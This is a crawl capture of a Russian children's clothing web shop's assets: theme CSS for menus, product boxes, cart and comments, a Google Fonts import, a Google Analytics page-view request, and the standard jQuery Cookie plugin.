    background:url("") no-repeat scroll 0 0 transparent;
}

 .product_rating_wrapper div.selected {
    background-position:0 -16px!important;
}

.rating_label {
  float:left; 
 
}

#review_confirm_email { 
  position:absolute; left:-2000px; 
}

#captcha input {
	display: inline-block;
}

#captcha div , #captcha_challenge img {
	display: inline-block;
	vertical-align: top;
}

small {
  	font-size: 0.8em;
}


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css
body_size: -56
content:
@import url(http://fonts.googleapis.com/css?family=Lobster&subset=latin,cyrillic-ext);
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic,cyrillic-ext);


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css
body_size: 6816
content:
body {
  	color: #666666;  	
  
  	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
    font-size: 14px;    
    font-weight: normal;
    margin: 0;
    padding: 0;
  
  	
    	background-image: url('https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/bg-loaded.png');     
    	background-position: center left;
    	background-repeat: repeat;
    	background-attachment: fixed;
  	
  	background-color: #FFFFFF;    
}

a {
    text-decoration: none;    
  	color: #F66A21;   
}

a:hover, .productBoxMini a.title:hover, .footMenu ul li a:hover, .subcatsBlock ul li a:hover, .cartBlock   	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
h3 > a:hover, .productBox a.title:hover, .accountTitle:hover, .productBoxMini input:hover {   
  	color: #BFD76D;
}

select {
	background-color: #FFFFFF;    
  	color: #000000;  
}


h3 {
    display: block;    
  	color: #F66A21;
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    /*font: normal normal 400 18px/normal Lobster, cursive;*/
    height: 26px;
    margin: 0px 0px 10px;
    padding: 5px 2px 5px 2px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
  	overflow: hidden;
}

h2 {
    display: block;    
  	color: #666666;
    margin: 5px 0px;
    line-height: 18px;  
  	font-size: 14px;
    font-weight: bold;    
}

h1 {
    display: block;   
  	color: #F66A21;
  	 
  		font: 24px "Lobster";
  	
    margin: 0px 0px 15px;
    padding-bottom: 5px;
    padding-left: 0px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
}

.accountTitle {
	font: 38px "Lobster";
    line-height: 80px;
  	color: #111111;
}

.topface, .middleface, .bottomface, .cellar {    
    width: 100%;
}

.topface {
    line-height: 29px;    
    color: #555;  	
  	background: #9CBF09;      
  	min-height: 30px;
}

.topface nav {
	width: 700px;
    overflow: hidden;
    display: inline-block;	
}

.topface nav a {   
  	color: #FFFFFF;
  	
  	
  	background-color: #9CBF09;
  
    text-decoration: none;
  	font-size: 13px
    line-height: 29px;   
}

.topface nav a:hover, .topface nav a.active {   
    color: #BFD76D;
}

.topface nav span {
  	display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
   
.searchForm {
	display: inline-block;
    float: right;   
  	/*border-left: 1px solid #595959;
	border-right: 1px solid #595959;*/
}      
      
#search_submit {	
    float: right;
  	/*background: url("icon-search.png") center center no-repeat #111111;*/
  	background: url("https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/icon-search.png") center center no-repeat #9EC4E5;
  	border: none;  	
    height: 30px;
  	width: 30px;  
    cursor: pointer;
}     
        
#search 
{       
  	width: 160px;      
  	float: left; 
    /*background-color: #111111;*/
  	background-color: #9EC4E5;
  	border: none;	
	/*color: #DDDDDD;*/
  	color: #FFFFFF;  
	font-size: 13px;
	height: 26px;        
    margin: 0;
    padding: 2px 5px;
}
      
.middleface {
   
}

.bottomface {
    /*min-height: 226px;*/
  	min-height: 96px;
}

.cellar {
    height: 45px;
}

.mainWrap {
    margin: 0 auto;
    width: 990px;  		       
}

.mainWrap.slider, .mainWrap.container, .mainWrap.center {
  	background-color: #FFFFFF;  	     
	border-left: 1px solid #CACACA;
	border-right: 1px solid #CACACA;
    border-top: 1px solid #CACACA;
}

.middleface .mainWrap, .bottomface0 .mainWrap {

}

header {
    height: 90px;
    padding: 20px 0;
  
  	
    color: #666666;  
  padding:15px 25px;

}

header a.logo {    
    display: inline-block;
   /* margin: 0px 0px 0px 10px;    */
    clear: none;  	
}

header .phone {
    height: 70px;   
    padding: 0px 0px 0px 50px;
    margin: 6px 20px 0px;
    background: url('icon-call.png') no-repeat 0 50%;
    float: right;   
    font-size: 13px;
    line-height: 18px;   
  	color: #676767;
}

header .phone span {
    display: block;
    font: normal normal 400 24px/18px Lobster;
    padding: 8px 0px;  	
}

ul.menu {
  	
  	background: #9CBF09;
  
    display: block;   
    padding: 0px 15px;
    overflow: hidden;
    clear: both;
    /*border-bottom: 5px solid #DDDDDD;    */
    outline: 1px solid #9CBF09;    
  	background: #9CBF09;
  	margin-bottom: 5px;
}

ul.menu > li {
    display: inline-block;
    color: #555;    
    cursor: pointer;  
}

ul.menu > li.delim {
	padding: 0 10px;
  	font-size: 22px;	
}

ul.menu > li.account {
	float: right;
}

ul.menu > li > a {
    display: block;   
  	color: #FFFFFF;
  	font-size: 14px;
    line-height: 42px;     
    text-decoration: none;
    text-transform: uppercase;
}

ul.menu > li > a:hover, ul.menu li.active > a {    
    color: #BFD76D;
}

ul.menu > li.submenu > a {    
    background: url('arrow-submenu.png') right center no-repeat;
    padding-right: 15px;
}

.submenuBottom {
  	display: none;
    position: absolute;
    z-index: 100;
    width: 200px;
    margin-top: -8px;
}

li.hover .submenuBottom, li.hover > .submenuRight {
    display: block;
}

.submenuBottom .arrowUp {
    height: 6px;
    background: url('arrow-menu.png') 40px bottom no-repeat;
}

.submenuBottom > ul {
    border-top: 5px solid #BFD76D;
    border-bottom: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
  	font-size: 12px;
    line-height: 18px;    
    padding: 5px;
}

.submenuBottom > ul li {
    border-top: 1px solid #DDDDDD;
    display: block;
    line-height: 23px;
}

.submenuBottom > ul li.first {
    border: none;
}

.submenuBottom > ul li a {
    padding-left: 10px;
    width: 180px;
    display: block;
    overflow: hidden;
}

.submenuBottom > ul li.submenu > a {
    background: url('arrow-submenu-r.png') right center no-repeat;
}

.submenuRight {
    display: none;
    position: absolute;
    z-index: 101;
    left: 183px;
    margin-top: -28px;
}

.submenuRight.L4 {
    left: 195px;
}

.submenuRight ul {
    border-bottom: 5px solid #BFD76D;
    border-left: 3px solid #BFD76D;
    border-right: 3px solid #BFD76D;
    border-top: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
    font-size: 12px;
    line-height: 18px;   
    padding: 5px;
    margin-left: 6px;
    width: 190px;
}

.submenuRight .arrowLeft {
    width: 6px;
    height: 40px;
    float: left;   
    background: url('arrow-menu-left.png') right 10px no-repeat;
}

.sliderContainer {
    padding: 20px 25px 10px;
  	height: 360px; overflow: hidden;
    background-color: transparent;        
}

.theme-default .nivo-controlNav {
    position: absolute;
    margin: -70px 0 0 40px;
    z-index: 10;
}

.delimiter {
    background: #9CBF09; 
    color: #989898;
    height: 30px;
    width: 1010px;
    font-size: 11px;
    line-height: 30px;   
    margin: 0 auto;
}

.delimiter .volLeft {
    display: inline-block;
    background: url('bg-brea-left.png') right bottom no-repeat;
    height: 40px;
    width: 10px;
}

.delimiterInner {
    display: inline-block;
    width: 990px;    
    vertical-align: top;
}

.delimiterInner .yashare-auto-init {
	float: right;
}

.delimiter .volRight {
    display: inline-block;
    width: 10px;
    height: 40px;
    background: url('bg-brea-right.png') left bottom no-repeat;
}

.container {
    padding: 20px 10px 0px;
    width: 970px;    
}

.container .leftSide {
    width: 219px;
    float: left;    
  	color: #666666;   
    margin-right: 10px;
  	padding-left: 5px;
}

.container .content {    
    margin-left: 240px;  	
}

.container .content.wide {    
    margin-left: 0px;
}

.clear {
    clear: both;
}

.bottomBlock {
    display: inline-block;
    padding: 0px 10px;
    width: 214px;
    min-height: 269px;
    font-size: 12px; 
    line-height: 18px;       	    
    overflow: hidden;
}

.center {
    text-align: center;
}

.left {
    text-align: left;
}

.bottomface {
    color: #666666;
  	background-color: #9CBF09;   
    border-top: 5px solid #676767;
}

.cellar {
    background-color: #676767;
    background-image: url("bg-footer.png");
    color: #666666;
    font-size: 12px;
    line-height: 45px;    
}

.footMenu {
    display: inline-block;
    margin: 10px;
    min-height: 176px;
    text-align: left;
    vertical-align: top;
    width: 143px;
    overflow: hidden;
}

.footMenu .title {
	font-family: Lobster, cursive;
    font-size: 18px;
    color: #676767;
    margin: 10px 0 15px;
}

.footMenu ul {
	list-style: none;    
    padding: 0;
}

.footMenu ul li {
	background: url("icon-li.png") left 7px no-repeat;
    line-height: 120%;
	padding: 4px 0 4px 20px;
    font-size: 14px;
    color: #FFFFFF;    
}

.footMenu ul li a {	
  	color: #FFFFFF;  	
  	  	
}

.bottomface .phone {
    position: absolute;   
    background: url("bg-footer.png");
    border-bottom: 1px solid #404040;
    border-left: 1px solid #404040;
    border-radius: 0px 0px 2px 2px;
    border-right: 1px solid #404040;
    border-top: 0px #666666;  
    font: normal normal 400 14px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
    height: 79px;
    margin: -5px 664px 15px;
    padding: 5px;
    width: 300px;
    text-align: center;
}

.bottomface .phone h3 {
    
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    margin: 10px 0px 0px;
    display: block;
    /*color: #979797;*/
  	color: #FFFFFF;
    padding: 0px 0px 17px;
    background: none;
}

.bottomface .phone p {
    /*color: #FFFFFF;*/
  	color: #FFFFFF;
    display: block;
    font: normal normal 400 30px/30px Lobster, cursive;
    margin: 0px 0px 10px;
}

.productBox {
  	width: 162px;    
    border: 1px solid #CACACA; /* #DDDDDD; */
    margin: 0 4px 18px;
    padding: 3px 3px 10px;    
    display: inline-block;
    vertical-align: top;   
  	line-height: 18px;  
  	font-size: 14px;          
}


.productBox:hover{
border: 1px solid #BFD76D; /* #DDDDDD; */
}

.productBox img {
    max-width: 160px;
    max-height: 160px;
}

.productBox .title {     	  
    color: #F66A21;
    display: block;
    font-weight: 700;
    height: 2.5em;
    line-height: 1.2em;
    margin: 10px 0px 5px;
    padding: 0px 5px;
    text-align: center;    
    overflow: hidden;
}

.productBox .descr {
    /*height: 45px;*/
  	height: 3em;
    line-height: 1em;
    overflow: hidden;
    padding: 0px 5px;
    text-align: center;
}

.productBox .quantity {
    width: 25px;
}

.productBox .price {          
    font-weight: bold;  
    margin: 7px 0 7px;
    text-align: center;
}

.productBox .buyForm {   
    padding: 0px 5px;
}

.productBox .buyForm .quantityBox {
    display: inline-block;
    float: left;
  	line-height: 40px;
}

.productBox .buyForm .quantityBox input {        
    background-color: #FFFFFF;    
    color: #000000;  
	border: 1px solid #CAC9C9;  
    border-radius: 4px;
    box-shadow: #F0F0F0 0px 1px 6px 0px inset;
    font-weight: bold;    
    padding: 2px;
    text-align: center;
    margin-left: 12px;
	margin-top: 5px;
    height: 20px;
}
      
.productBox .buyForm input.button {    
    display: inline-block;
    float: right;    
}

.productBox a .title:hover {    
  	color: #BFD76D;
}

.cartBlock, .subcatsBlock, .specialBlock {  
    line-height: 18px;  
  	font-size: 12px;    
    margin-bottom: 10px;   
}

.cartBlock .cartRow {
    /*background: url('icon-li-cart.png') 0% 50% no-repeat;*/
    padding: 3px 0px; /* 5px 12px;*/
  	color: #666666;
  	overflow:hidden;
}

.cartBlock .cartRow a {    
  	color: #666666;
	display: inline-block;
	max-width: 110px;  
    vertical-align: top;
    margin-left: 5px;
}

.cartBlock .cartRow a:hover {    
  	color: #BFD76D;
}

.cartBlock .cartRow span {
	display: inline-block;
  	vertical-align: top;
}

.cartBlock .cartRow span.delete {
	background: url('icon-li-cart-del.png') center center no-repeat;    
    margin-left: 5px;
    cursor: pointer;
    width: 7px;
    height: 20px;
}

.cartBlock h3 > a {  	
    color: #F66A21;
}

.specialBlock {
    border: 1px solid #CACACA;
    text-align: center;
    padding: 5px;
    margin: 10px 0;
  	background: #F6F6F6;  
}

.specialBlock img {
    max-width: 200px;  
    height: auto;  
}

.cartBlock .cartRow span {
    padding: 0 2px;
}

.cartBlock .cartRow .price {
    float: right;
}

.cartBlock .cartRow.total {    
    background: #F5F5F5;
    border-bottom: 1px solid #D1D1D1;
    border-top: 1px solid #D1D1D1;
}

strong {
    font-weight: bold;
}

.productSwitch {
    background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin: 20px 0px;
    padding: 10px;
    color: #777777;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
}

.productSwitch a.previous {
    background: url("prev16x16.png") left center no-repeat;    
    line-height: 20px;
    padding-left: 30px;
    color: #000000;
}

.productSwitch a.next {
    background: url("next16x16.png") right center no-repeat;
    float: right;
    line-height: 20px;
    padding-right: 30px;
    color: #000000;
}

.blogArticle {
    border-bottom: 1px dotted #EEEEEE;
    margin: 8px 0px 0px;
    overflow: hidden;
    padding: 0px 0px 20px;
}

.blogArticle h2 a {
    font-size: 14px;
    margin: 5px 0px;  
}

.blogArticle h2 a:hover {
  	color: #BFD76D;
}

.blogArticle img {
    max-width: 100px;
    margin-right: 10px;
    float: left;
}

.blogArticle .created {
    padding: 0px 0px 5px;
    font: normal normal 400 10.2px/18px 'PT Sans', sans-serif;  
}

.blogArticle p {
    font: normal normal 400 12px/18px 'PT Sans', sans-serif; 
    margin: 0.5em 0px;
    padding: 0px;
}

.blogArticle .itemSeparator {
    margin: 0px;
    padding: 0px;
}

.blogArticle a.readmore {
    background: url('bg-input.png');
    color: #333333;
    float: right;   
    font-size: 12px;
    font-weight: 700;
    height: 34px;
    line-height: 31px;
    margin-top: 10px;
    text-align: center;
    text-shadow: 0px 1px 1px #FBFCF6;
    text-transform: uppercase;
    width: 107px;
}

.bottomBlock {
    text-align: left;
    vertical-align: top;
    padding-bottom: 20px;
}

.blogArticleMini {
    margin-bottom: 5px;
}

.blogArticleMini img {
    max-width: 70px;
  	max-height: 70px;
    margin-right: 10px;
  	float: left;
}

.blogArticleMini .title {
	font-weight: bold;
  	color: #F66A21;
}

.productBoxMini {
    margin-bottom: 13px;
}

.productBoxMini a.title {
  	overflow: hidden;
    width: 130px;
    font-weight: bold;
  	color: #F66A21;
}
  
.productBoxMini a.image {
  	float: left;		
  	margin-right: 10px;    
  	width: 70px;
  	height: 70px;
  	text-align: center;    
}

.productBoxMini img {
    max-width: 59px;
    max-height: 59px;   
    padding: 2px;
    border: 1px solid #DDDDDD;
}

.productBoxMini a {
    color: #111111;
    margin-top: 5px;
}

.productBoxMini input {
  	border: none;
    font-size: 12px;
    cursor: pointer;
    background: transparent;
    padding: 0;
    margin: 0;
}

.cellar a {
    color: #FFFFFF;
}

.cellar a:hover {   
  	color: #BFD76D;
}

.filter {
  	overflow: hidden;
    margin-bottom: 10px;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;
}

.filter .sortby {
  	float: left;
}

.filter .results {
  	float: right;
}    

.tagFilters, .filter select, .breadcrumbs {   
  	line-height: 18px;  
  	font-size: 14px;
}
  
.pagination, .pagination a {
    
}

.pagination {
	padding: 20px 0;
}

.collectionDescr {	
    margin-bottom: 20px;
  	font-size: 14px;
}

.collectionDescr2 {
  	font-size: 14px;
}

.product-page, .cart-page {
    background-color:  #FFFFFF;
    padding: 20px 5px 0px 10px;       
    color: #666666;   
    font-family: Arial;    
  	font-size: 14px;
}
.product-page {float: left; width: 710px;}
    
.product-neighbours {
  	background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin-bottom: 20px;
    padding: 10px;
    overflow: hidden;
}
    
.product-neighbours a.previous-page { 
  	background: url("prev16x16.png") 0% 50% no-repeat transparent;
  	float: left;
  	line-height: 20px;
  	padding-left: 30px;
}        

.product-neighbours a.next-page { 
	background: url("next16x16.png") 100% 50% no-repeat transparent;
	float: right;
	line-height: 20px;
	padding-right: 30px;    
}
        
.product-page .images {
    display: inline-block;
	width: 260px;
    vertical-align: top;
}

.product-page .images .big-image-a {
    display: block;
    width: 250px;
    line-height: 250px;
    text-align: center;
}

.product-page .images .big-image {
    max-width: 240px;
    max-height: 240px;
    padding: 3px;
    border: 1px solid #CACACA;
    margin-right: 10px;
    vertical-align: middle;
}

.product-page .images .preview-images {
  	width: 245px;
 //   min-height: 98px;
    margin: 20px 0px;
}

.product-page .preview-images a {
	display: inline-block;
  	vertical-align:top;
    margin: 5px 5px 0 0;
    border: 1px solid #CACACA;
    padding: 2px;
    width: 60px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
}

/*.product-page .preview-images img {
    width: 60px; 
    border: 0;
}*/

.product-page h1, .page h1 {
    color: #2570BB;   
    font-size: 24px;
    font-weight: normal; 
    color: #F66A21;
	margin: 0px 0px 15px;
	padding-bottom: 5px;
	padding-left: 0px;
}

.product-page .info {
    display: inline-block;
   // min-height: 370px;
    padding: 10px;
    vertical-align: top;
  	width: 420px;
}

.product-page .info .price {    
    line-height: 20px;     	
  //  height: 70px;    
    margin-top: 15px;
}

.current-price {	
  	color: #BFD76D;
  	font-size: 24px;  	
	font-weight: bold;
}

.product-page .info .params {
	border-collapse: collapse;
}
    
.params .label, .variantSelectLabel {
  	font-weight: bold;
}

.params td {
    padding: 3px 3px 3px 0;
}
    
.product-page .info .price #old-price-field {  	
    font-style: italic;
  	font-size: 18px;
}

.product-page .info .price span {
    
}

.product-page .info #buy_form input.quantity {
  	background-color: #FFFFFF;   
  	color: #000000;  
    width: 30px;
    height: 20px;   
  	font-size: 14px;
    line-height: 20px;
    border: 1px solid #E0D8D3;
    padding: 3px;
    margin: 5px;
    text-align: center;
}

.product-page .info #buy_form input.addtocart {
    float: none;
}

input.addtocart.disabled:hover {
	color: inherit;
    cursor: default;
}

.product-page .info .short-descr {
    margin-top: 20px;
}

.product-page .description {
  	margin-bottom: 15px;
}

.product-page h2 {
    display: block;
    margin: 20px 0px 10px;
    padding: 0px 0px 6px;
    color: #2570BB;    
    border-bottom: 1px solid #CACACA;    
    font-size: 20px;     
    font-weight: 400;
}

.product-page h3 {
  	margin: 10px 0 10px;
}

#reviews_link {
  	text-decoration: underline;
  	color: #000000;
}
  
#reviews_link:hover {
  	color: #BFD76D;
  	text-decoration: none;
}  

.cart-page {  	
  	overflow: hidden;
  	padding-bottom: 10px;
}

.cart-page .title {    
    font-weight: 700;    
    margin: 0px 0px 24px;
    padding: 0px 0px 10px;
    font-size: 20px;
}

table.cart {
    border-collapse: collapse;
    width: 100%;
}
    
table.cart thead th {
	background: gray;    
    color: #FFFFFF;
    padding: 8px 10px;
    text-align: center;
}
    
table.cart tbody td {
    text-align: center;
    padding: 8px;
    border: 1px solid #EEEEEE;
}    
    
table.cart .right {
    text-align: right;
}
 
table.cart .left {
    text-align: left;
}

table.cart tbody td.center {
    
}
    
table.cart td.money {
    min-width: 100px;
}

table.cart a.delete {
    vertical-align: middle;
    display: inline-block;    
    background: url('delete.png') no-repeat;
    width: 16px;
    height: 20px;
    margin-right: 10px;
}
  
table.cart input.quantity {
    vertical-align: middle;
    display: inline-block;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
    /*color: #70767C;*/
    font-size: 11px;
    height: 24px;
    padding: 0px 5px;
    width: 20px;
    text-align: center;
  	background-color: #FFFFFF;    
  	color: #000000;  
}
    
.coupon input.txt {
  	padding: 0px 5px;
  	border: 1px solid #CCCCCC;
  	background-color: #FFFFFF;    
  	color: #000000;  
}

table.cart a.update {
    vertical-align: middle;
    display: inline-block;
    background: url('update.png') no-repeat;
    width: 20px;
    height: 22px;
}

/*.cart-page a.checkout {       
	background-color: #85954c;  
  	color: #797878;
    border: 1px solid #EEEEEE;
    border-radius: 4px;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    float: right;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 8px 10px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 150px;
} */      

.cart-page a.checkout {       
    padding: 8px 10px;          
}    

.cart-page a.checkout:hover {
    /*opacity: 0.7;*/
}

table.cart a.product {
    /*color: #666666;*/
  	color: #F66A21;
  	font-weight: bold;
    text-decoration: none;
}

table.cart a.product:hover {  	
    color: #BFD76D;
}

#add_product_notification {   
    border: 1px solid #CACACA;
	background-color: #EEEEEE;
  	color: #FFFFFF;
  	font-size: 18px;
  	line-height: 26px;
    font-weight: 400;
  	padding: 20px;
}

#own_preloader { 
  	z-index: 1000; 
  	text-align: center; 
  	vertical-align: middle; 
  	font-weight: bold; 
  	width:450px;
  	height:60px; 
}

.hidden {
    display: none;
}

.blogCreated {
	font-size: 12px;
  	padding: 5px 0px 5px;
}

.blogContent {	
  	font-size: 14px;
} 

.article {	
  	border-bottom: 1px dotted #EEEEEE;
    overflow: hidden;
    padding-bottom: 20px;
  	margin-bottom: 20px;
}

.articleTitle {
	font-size: 16px;
    font-weight: bold;
  	margin: 5px 0;
}

.articleImg {	
    margin-right: 5px;
    display: inline-block;    
    width: 100px;
    height: 100px;
    text-align: center;
  	vertical-align: top;
}

.articleText {	
  	display: inline-block;
  	width: 615px;
    vertical-align: top;     
  	font-size: 14px;
}

.articleText .comments {
    margin-top: 10px;
  	float: left;
}

.articleReadmore {
	float: right;
    text-transform: uppercase;
    font-weight: bold;
}

#comments {
	margin: 40px 0 20px 0;     
  	font-size: 14px;
}

.content {
   	padding-bottom: 40px;
}
  
#comments_link, #comments_link:visited {
  	color: #666666;
}

#comments_link:hover {  	
    color: #BFD76D;
}

#captcha img {
    border: 0;
}

#comments ul {
  	list-style: none;
}

#comments ul li {
    margin: 20px 0 20px;
}

#comments .date {
    font-size: 12px;
  	font-style: italic;    
    color: #666666;
}

#comments .comment {
	margin-top: 5px;
}

#comment_form .notice {
  	margin: 20px 0;    
    color: #000000;
    font-weight: bold;
}

#comment_form {  
  	font-size: 14px;
}

#comment_form input.textfield, 
#comment_form textarea, 
#feedback_content,
#feedback_from {
	background-color: #FFFFFF; 
  	color: #000000;
  	margin: 3px 0 8px 0;
	border: 1px solid #CACACA;  
    border-radius: 4px;
  	font-size: 14px;
    padding: 0 3px;  
}

#comment_form input, #comment_form textarea {
  	
}

#comment_form input.fr {
  	cursor: pointer;
    margin: 20px 0;  	
}

.next_page a,
.prev_page a {
    color: #666666;    
}

.button, 
.pagination_page a,
.pagination .next_page, 
.pagination .prev_page,
.theme_button {
    border: 1px solid #f2f3f3;
    border-radius: 5px;
    cursor: pointer;   
    font-weight: 400;   
  	font-size: 13px;
    padding: 4px 8px;
    margin: 5px;
  /*  text-shadow: #FFFFFF 0px 1px 0px;*/
    line-height: 24px;
    color: #666666;    
    
    /*box-shadow: 1px 1px 2px #222;*/
    background-color: #BFD76D;
  
  	background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%,  100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
    -pie-background: linear-gradient( 0%,  100%); 
}



.button:hover, 
.pagination_page a:hover, 
.pagination .next_page:hover, 
.pagination .prev_page:hover,
.theme_button:hover {
	/*color: #2E86E0;*/
   // color: #BFD76D;
    background-color: ;
    background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%, 100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
  	-pie-background: linear-gradient( 0%,  100%);      
}      

.pagination_page.current_page {
	font-weight: bold;
  	padding: 4px 8px;
  	/*margin: 5px;*/
  	line-height: 24px;
  	color: #666666;
  	font-size: 13px;
}
.pagination_page.current_page {

}

.button.disabled {
	color: #888;
    cursor: default;
}    

.button.disabled:hover {
	color: #888;
    cursor: default;
  	background-color: #d2d3d3;
} 

.subcatsBlock {
	background: #9EC4E5;
  	margin: 0px 0px 15px;  	
}

.subcatsBlock ul {	    
  	background-color: #9CBF09;
    left: -3px;
    position: relative;
    top: -3px;   
  	padding: 5px 0;
    display: block;
    overflow: hidden;
}

.subcatsBlock ul li {
	padding: 5px 10px;
}
  
.subcatsBlock ul li a {
  	background: url("icon-li.png") left center no-repeat;
    padding: 0px 0px 0px 15px;    
    /*color: #FFFFFF;*/
    color: #FFFFFF;
    font-size: 14px;
}

.strong {
	font-weight: bold;
}

.theme_button.big {
    text-decoration: none;
    font-size: 18px;
    padding: 5px;
    margin: 10px;
}

#add_product_notification h3 {
	margin-bottom: 30px;
    display: block;
}

.cartWidget {
    display: block;	
	border: 1px solid #CACACA;    
    border-top: none;
    margin-left: 1020px;
    padding: 0px 8px 8px;
    position: absolute;    
    border-bottom-left-radius: 7px;
  	border-bottom-right-radius: 7px;
    box-shadow: 0px 0px 2px #999999;
  	background: #ffffff;
  	min-width: 24px;
}

.cartWidget .logo {
  	background: url('cart_icon.png') 50% 50% no-repeat #ffffff;
  	width: 100%;
  	height: 22px;
    margin: 7px 0px 2px;
}

.cartWidget .inner {
    display: none;
	border-bottom: 1px solid #CACACA;  	
    font-size: 20px;
    margin-bottom: 3px;
	padding: 5px 3px;
    text-align: center;
}

.selector-wrapper {
	margin-top: 7px;
}

.selector-wrapper select { 
	margin-left: 10px;
	padding: 2px;
  	background-color: #FFFFFF; 
  	color: #000000;  
}

#presence {
  	font-weight: bold;
    font-size: 16px;
}

.closeCartMsg {
	cursor: pointer;
}

.products-grid {margin-top: 10px;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=390736263&t=pageview&_s=1&dl=https%3A%2F%2Fziraffik.ru%2Fcollection%2Fdlya-malchikov-2%2Fproduct%2Fbv37&ul=en-us%40posix&dt=OLD%20NAVY%20%D0%A2%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B8%D0%B7%20%D1%84%D0%BB%D0%B8%D1%81%D0%B0%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%BB%D0%BD%D0%B8%D0%B8%20%D0%91%D0%9211&sr=1280x720&vp=1280x720&_u=aGBAAAALAAAAACAM~&jid=589407841&gjid=110956684&cid=1689765062.1769810256&tid=UA-180651665-3&_gid=815672452.1769810256&_r=1&_slc=1&gtm=45He61s0h2n81WVMXMXHv849452836za200zd849452836&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495939~115938466~115938469~116185181~116185182~116988316~117041587&pa=detail&pr1id=40154854&pr1nm=OLD%20NAVY%20%D0%A2%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B8%D0%B7%20%D1%84%D0%BB%D0%B8%D1%81%D0%B0%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D0%BB%D0%BD%D0%B8%D0%B8%20%D0%91%D0%9211&pr1ca=%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2F%D0%9C%D0%90%D0%9B%D0%AB%D0%A8%D0%90%D0%9C%2F%D0%91%D0%BE%D0%B4%D0%B8%2C%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D0%B8%2C%20%D1%82%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B8%2F%D0%94%D0%BB%D1%8F%20%D0%BC%D0%B0%D0%BB%D1%8C%D1%87%D0%B8%D0%BA%D0%BE%D0%B2&pr1pr=1400.0&z=1065550779
body_size: -449
content:
2,cG-RMTQJS8M0G

--- FILE ---
content_type: text/javascript
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.cookie.js
body_size: 819
content:
 /*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */

(function ($, document, undefined) {

	var pluses = /\+/g;

	function raw(s) {
		return s;
	}

	function decoded(s) {
		return unRfc2068(decodeURIComponent(s.replace(pluses, ' ')));
	}

	function unRfc2068(value) {
		if (value.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape
			value = value.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}
		return value;
	}

	function fromJSON(value) {
		return config.json ? JSON.parse(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// write
		if (value !== undefined) {
			options = $.extend({}, config.defaults, options);

			if (value === null) {
				options.expires = -1;
			}

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setDate(t.getDate() + days);
			}

			value = config.json ? JSON.stringify(value) : String(value);

			return (document.cookie = [
				encodeURIComponent(key), '=', config.raw ? value : encodeURIComponent(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// read
		var decode = config.raw ? raw : decoded;
		var cookies = document.cookie.split('; ');
		var result = key ? null : {};
		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = decode(parts.join('='));

			if (key && key === name) {
				result = fromJSON(cookie);
				break;
			}

			if (!key) {
				result[name] = fromJSON(cookie);
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) !== null) {
			$.cookie(key, null, options);
			return true;
		}
		return false;
	};

})(jQuery, document);
